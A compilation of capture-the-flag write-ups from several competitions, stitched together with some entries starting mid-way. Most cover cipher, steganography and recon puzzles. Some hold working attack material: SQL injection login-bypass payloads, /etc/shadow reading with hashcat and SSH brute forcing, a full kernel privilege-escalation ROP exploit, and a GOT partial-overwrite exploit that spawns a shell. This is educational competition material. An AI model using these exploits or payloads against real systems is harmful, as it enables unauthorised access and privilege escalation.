print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
```from pwn import *context.arch = 'amd64'c = constants
POP_RAX = 0x44eea0POP_RDI = 0x4017daPOP_RSI = 0x40788ePOP_RDX_RBX = 0x48e8abSYSCALL = 0x41cdf4INC_EAX = 0x482c20
STAGE2_ADDR = 0x4cc000
INIT_CRED = 0xffffffff818323c0COMMIT_CREDS = 0xffffffff81049200
if len(sys.argv) == 1: s = process('./cmd.sh', shell=True)else: s = remote('kernel.utctf.live', 9051) def escape(p): return ''.join(['\x16' + x for x in p])
# 1. pwn the main binary# 2. read stage2def stage1(): s.sendlineafter('you?', '-1') s.sendlineafter('call?', 'A')
rop = flat( # padding 'A' * 264,
# mprotect POP_RAX, c.SYS_mprotect - 1, # avoid \n INC_EAX, POP_RDI, STAGE2_ADDR, POP_RSI, 0x1000, POP_RDX_RBX, c.PROT_EXEC | c.PROT_WRITE | c.PROT_READ, 0xdeadbeef, SYSCALL,
# read POP_RAX, c.SYS_read, POP_RDI, 0, POP_RSI, STAGE2_ADDR, POP_RDX_RBX, 0x1000, 0xdeadbeef, SYSCALL,
# ret STAGE2_ADDR )
s.sendlineafter('message:', escape(rop)) s.recvuntil('to A')
# 1. mmap a page at 0x0# 2. read stage3# 3. send an invalid ioctl request, which triggers null dereference in kernel space# 4. exec /bin/shdef stage2(): p = shellcraft.syscall( c.SYS_mmap, 0, 0x1000, c.PROT_READ | c.PROT_WRITE | c.PROT_EXEC, c.MAP_PRIVATE | c.MAP_ANONYMOUS | c.MAP_FIXED, -1, 0 )
p += shellcraft.read(0, 0, 0x100) p += shellcraft.open('/dev/simplicio') p += shellcraft.ioctl(3, 0x1337, INIT_CRED) p += shellcraft.sh()
s.sendline(escape(asm(p))) s.recv()
# commit_creds(init_cred)def stage3(): p = ''' mov rax, {} call rax ret '''.format(COMMIT_CREDS)
s.sendline(escape(asm(p))) s.recv()
stage1()stage2()stage3()
s.recvline()s.interactive()``` |
The forbidden attack. Collect ciphertext+tag pairs encrypted under the same nonce and use https://github.com/nonce-disrespect/nonce-disrespect to generate the tag |
More detailed writeup [here](https://www.danbrodsky.me/writeups/utctf2020-gameboytas/)```from pwn import *import re
ROUTINE_OFFSET = 322UART = 0x01LDH_a8_A = 0xE0NOP = 0x00FLAG_START = 0x12LD_C_d8 = 0x0ELD_A_aBC = 0x0AINC_D = 0x13
# nops cost 4 cyclesNOP_COST = 4
char = "a"# 16-bit architecture so we write 2 bytes to the stack each timedef write_short(byte1, byte2): global char short = int(str(hex(byte1)[2:]) + str(hex(byte2)[2:].rjust(2, "0")), 16) cycles = (short - ROUTINE_OFFSET - 2) * NOP_COST r.recvuntil("Please enter your next command: ") r.sendline(char + " " + str(cycles)) char = chr(ord(char) ^ ord("b") ^ ord("a")) # toggle joypad inputs to trigger new interrupts
out = ""def run_shellcode(): global out global char r.clean(0) r.sendline(char + " 32000") # 32000 cycles is enough to execute the entire stack res = r.clean(1).decode("ISO-8859-1") print(res) out += re.search("d: (.)P", res).groups()[0]
for _ in range(30): r = process(["/usr/bin/java", "com.garrettgu.oopboystripped.GameBoy"]) # r = remote("3.91.17.218", 9002)
# shellcode is written in reverse order since stack grows upwards (to smaller addresses) # but code is executed downwards (to larger addresses) payload = [ UART, LDH_a8_A, INC_D, LD_A_aBC, INC_D, FLAG_START, LD_C_d8, NOP, ] r.sendline("a 256") # write some trash to get init routine offset out of the way r.sendline("b 256")
for s in range(0, len(payload), 2): write_short(payload[s], payload[s + 1])
run_shellcode() FLAG_START += 1 # get the next flag character char = "a" r.close()```
|
# Nibelung (crypto, 525p, 22 solved)
A very interesting crypto challenge.We get [server code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/nibelung/server.py) and a [library](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/nibelung/fglg.py) presumably implementing a FiniteGeneralLinearGroup.It seems to provide a way to perform operations on Matrices mod p (default p is random 512 bit prime).
The server turns flag into a matrix, then generates a random matrix `U`, encrypts the flag and sends the encryption result to us.Encryption and decryption is:
```pythondef encrypt(U, X): return U * X * U ** -1
def decrypt(U, X): return U ** -1 * X * U```
The results of those operations are elements of `fglg` so matrices mod p.
The server allows us to encrypt and decrypt data at will, but there is a small twist -> we can only provide data using:
```pythondef bytes2gl(b, n, p=None): assert len(b) <= n * n X = FiniteGeneralLinearGroup(n, p) padlen = n * n - len(b) b = bytes([padlen]) * padlen + b for i in range(n): for j in range(n): X.set_at((j, i), b[i*n + j]) return X
def recv_message(n, p): print("Data: ", end="", flush=True) b = base64.b64decode(input()) return bytes2gl(b, n, p)```
This means we can only encrypt or decrypt matrix with elements `0..255`, so we can't simply send the encrypted flag for decryption, because the matrix elements are much bigger than that.
The key observation here is to notice that the name of the library is a lie.While it claims to implement a `Group`, in reality what we get is a `Ring` instead.This is also suggested by the task name -> https://en.wikipedia.org/wiki/Der_Ring_des_Nibelungen
As everyone, I'm sure, remembers from Algebra a Group has only `additive` operation defined, while a Ring has also a `multiplicative` operation available.It's clearly the case here -> we can both add and multiply matrices provided by the library.
Going back to Algebra, we know that there are some properties which hold:
```(x+y)+z = x+(y+z)x*y = y*x(x+y)*z = x*z + y*z```
Those properties hold just as well with matrices we have.This means the encryption and decryption process is homomorphic, for example: `encrypt(A+B) == encrypt(A)+encrypt(B)`.
This means we can split the encrypted flag into parts, decrypt each one of them separately, and then combine them back! It's a classic example of `blinding attack`.
We don't even have to work with whole matrix, we can focus on single cell!Notice that:
```[A B] = [A 0] + [0 B] + [0 0] + [0 0] [C D] [0 0] [0 0] [C 0] [0 D]```
In order to get decrypted value for element `A` we need to perform two decryptions, one for `255` and another for `A%255`.Once we do that we can simply do `dec_matrix(255)*A/255 + dec_matrix(A%255)` to recover the original value.
We effectively split the value into `x*255 + y`.
We proceed like that for every cell of the encrypted flag and combine the results:
```pythondef solver(res, p, dec_oracle): n = len(res) recovered = FiniteGeneralLinearGroup(n, p) for i in range(n): for j in range(n): print('recovered', i, j) val = res[i][j] k = val / 255 remainder = val % 255 payload = list('\0' * n * n) payload[i * n + j] = chr(255) result_255 = dec_oracle("".join(payload)) X = create_from_matrix(result_255, n, p) recovered += X * k payload[i * n + j] = chr(remainder) result_remainder = dec_oracle("".join(payload)) X = create_from_matrix(result_remainder, n, p) recovered += X return recovered```
And once we run this we get `zer0pts{r1ng_h0m0m0rph1sm_1s_c00l}`
Complete solver, including some sanity checks, [here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/nibelung/solver.py) |
# easy strcmp265pt ?solves
## ChallengeThe target of this challenge is to set return value of strcmp to 0 and print "Correct!"In this binary, strcmp compares argv[1] and some string.So let's see with ltrace.
```vagrant@ubuntu-bionic:~/workspace/2020/zer0pts/rev/easy_strcmp$ ltrace ./chall hogehogestrcmp("hogehoge", "zer0pts{********CENSORED********"...) = -18puts("Wrong!"Wrong!) = 7+++ exited (status 0) +++```Ok, argv[1] is compared to "zer0pts{\*\*\*\*\*\*\*\*CENSORED\*\*\*\*\*\*\*\*}"
```vagrant@ubuntu-bionic:~/workspace/2020/zer0pts/rev/easy_strcmp$ ltrace ./chall "zer0pts{********CENSORED********}"strcmp("zer0pts{********CENSORED********"..., "zer0pts{********CENSORED********"...) = 190puts("Wrong!"Wrong!) = 7+++ exited (status 0) +++```Why dose strcmp return 190?I can't understand what's happen in the contest term.So my solution is not smart:-(
But, I have understood that after reading official writeup.
### SolutionI tried setting argv[1] to "zer0pts{a" and saw return value.```vagrant@ubuntu-bionic:~/workspace/2020/zer0pts/rev/easy_strcmp$ ltrace ./chall "zer0pts{a"strcmp("zer0pts{a", "zer0pts{********CENSORED********"...) = -11puts("Wrong!"Wrong!) = 7+++ exited (status 0) +++```Hmm.. Return value is -11.Next is "zer0pts{b"```vagrant@ubuntu-bionic:~/workspace/2020/zer0pts/rev/easy_strcmp$ ltrace ./chall "zer0pts{b"strcmp("zer0pts{b", "zer0pts{********CENSORED********"...) = -10puts("Wrong!"Wrong!) = 7+++ exited (status 0) +++```Return value is -10.So first word of flag is "l" ("b"+10).
Like that, I checked all word of flag one by one.
flag: zer0pts{l3ts\_m4k3\_4\_DETOUR\_t0d4y}
## Referenceofficial writeup: https://hackmd.io/@theoldmoon0602/HJlUflfHI |
# ROR (crypto, 260p, 58 solved)
In the task we get a short [encryption code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/ror/chall.py) and [results](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/ror/chall.txt).
The encryption is pretty simple:
```pythonror = lambda x, l, b: (x >> l) | ((x & ((1<<l)-1)) << (b-l))
N = 1for base in [2, 3, 7]: N *= pow(base, random.randint(123, 456))e = random.randint(271828, 314159)
m = int.from_bytes(flag, byteorder='big')assert m.bit_length() < N.bit_length()
for i in range(m.bit_length()): print(pow(ror(m, i, m.bit_length()), e, N))```
It's RSA-like encryption where we encrypt the value, then right-shift it and encrypt again.We know all those encryption results.
One could consider brute-force over 40 bits of entropy we have here, test every possible `N` and `e` and generate potential RSA decryption exponent.However, this won't work because the parameters are generated in such a way, that this exponent might not exist at all.
The key observation here is that `N` is created in a very strange way, and the pitfall is including `2^k` as one of the factors.This causes `N` to always be an even number!
One of the properties of even numbers is that remainder from division will retain the least significant bit.This is because:
```x % 2*y == z <=> x == 2*y*k + z```
It's clear that `2*y*k` has to be even, and if `x` was odd then `z` has to be odd, and conversly if `x` was even then `z` has to be even as well.
While we have modular power and not just modular division in the task, it makes no difference because raising odd number to any power gives odd number and same goes for even numbers (with powers > 0).
This means that each of the encryption results we know, retains the LSB of the plaintext.And since the encryption shifts flag to the right every time, all bits are leaked.
We can recover this by:
```pythonlines = open("chall.txt", 'r').readlines()bits = []for line in lines: v = int(line[:-1]) bits.append(str(v & 1))bits = bits[::-1]print(long_to_bytes(int("".join(bits), 2)))```
And we get `zer0pts{0h_1t_l34ks_th3_l34st_s1gn1f1c4nt_b1t}` |
# Save The Plane - Aero CTF 2020 (warmup, 493p, 8 solved)## Introduction
Save The Plane is a pwn task.
An archive containing a binary, a libc and its corresponding loader (`ld.so`).
The binary simulates a scenario in which the user is in a plane where a bomb isabout to detonate, and they have to defuse it in 3 seconds or the program willexit.
Although it is in the `Warmup` category, this was the hardest pwn task.
## Reverse engineering
The program is straightforward: there is only one valid path, and barely nochoice to make.
It first asks for an integer `n` inferior to `0x20000`. It will allocate `n`bytes of memory by calling `malloc(n)`.
It will then spawn a new thread that waits 6 seconds and leaves. (The bomb)
In the meantime, it will ask the user for an offset and will read `n` bytes to`ptr + offset`. There are no bound checks on purpose.
The program waits for the bomb thread to end before exiting.
## Exploitation
The first problem that arises while trying to exploit this vulnerability isthat, the binary being executed on a system with ASLR enabled, it is notpossible to locate the main ELF or libc mappings as the gap between the heap andthese mappings are randomized at each start of the binary.
This problem can be circumvented by allocating a huge number. When anallocation is made with the size passing a certain threshold, `malloc` uses the`mmap` syscall to allocate memory instead of using the program break (the heap).
This syscall is also used by the loader (`ld.so`) when loading libraries. Theoffset between different maps are deterministic despite ASLR. This makes itpossible to overwrite the different libraries' writable pages.
The second problem is that, once again because of ASLR, it is not possible toput a function pointer from the libc as the full address the libc's base is notknown. No interesting gadget was identified in the non-PIE binary.
On top of that, both thread seemingly calls no function from a pointer stored ina writable memory area.
It turns out they do: the second thread is called by `start_thread` from`libpthread.so`.
It then calls a bunch of functions to clear the resources allocated to thethread. This library imports a few functions from the libc, and uses its GOT tokeep track of the relocation (just like any program). This means that there arepointers to libc functions stored in a writable mapping.
This does not solve the base address problem, but this helps a lot : instead ofwriting the full address, it is possible to write only the first few bytes.Pages are aligned to a multiple of 4096 bytes, so the 12 least significant bitsare always the same.
Overwriting two bytes (16 bits) results in a 4-bits bruteforce. (1 chance out of16)
Overwriting three bytes (24 bits) results in a 12-bits bruteforce. (1 chance outof 4096)
After digging through libpthread's GOT, `__getpagesize` appears to be a goodcandidate because:1. it is called after the thread runs, so overwriting it will make the program jump to the modified pointer2. it is called before the thread runs, so its symbol is already resolved3. its offset (`libc+0xf1e20` is very close to the one-shot gadget at `libc+0xe664b`)
```(gdb) x/ga 0x7ffff7fae000 + 0x0001c1d00x7ffff7fca1d0: 0x00007ffff7edfe20 // __getpagesize (in libc)
(gdb) x/5i 0x00007ffff7edfe20 - 0xf1e20 + 0xe664b 0x7ffff7ed464b: mov rax,QWORD PTR [rip+0xd285e] # 0x7ffff7fa6eb0 0x7ffff7ed4652: lea rsi,[rsp+0x60] 0x7ffff7ed4657: lea rdi,[rip+0x9d690] # 0x7ffff7f71cee 0x7ffff7ed465e: mov rdx,QWORD PTR [rax] 0x7ffff7ed4661: call 0x7ffff7eb5e80 // execve("/bin/sh", NULL, environ)
(gdb) x/s 0x7ffff7f71cee0x7ffff7f71cee: "/bin/sh"```
As a result, overwriting the 2 first bytes of the `__getpagesize` pointer willresult in a 1/16 chances to have the call replaced with a call the a one-shotgadget.
**Flag**: `Aero{641b1b4a31366a80c76ef8328940e091c03b67a69877c76282345b0de310cf8d}`
## Appendices
### pwn.php```php#!/usr/bin/phpexpectLine("---- Save plane ----");
$t->expectLine("{?} How many resources do you need to save the plane?");$t->expect("{?} Resources: ");$t->write((0x30000 - 0x18) . "\n");$offset = 0x33000 - 0x10;
$t->expectLine("{+} You can use this resources as you will!");
$t->expect("{?} Enter data offset: ");$t->write((0x7ffff7fca1d0 - 0x00007ffff7dbb010) . "\n"); // getpagesize got
$t->expect("offset = ");$t->readLine();
$t->expect("{?} Input data: ");$t->write("\x4B\x46"); // one-gadget: should work 1/8
$t->expectLine("...************ BOOOOOOOOOOOM!!!!!!!!!!! ************");$t->write('/bin/cat /tmp/flag.txt ; echo $(</tmp/flag.txt)' . "\n");
try { while($packet = $t->readLine()) printf("%s\n", $packet);} catch(Exception $e) {}``` |
# QR Puzzle (re, 314p, 48 solved)
In the challenge we get [encryption binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/qr/chall), [encrypted qr code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/qr/encrypted.qr) and [key](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/qr/key).
The goal is to decrypt the qr code to get the flag.
We started off by doing some blackbox analysis of the binary, and we quickly noticed that each entry in the `key` files corresponds to a single `swap` between some adjacent cells in the matrix.
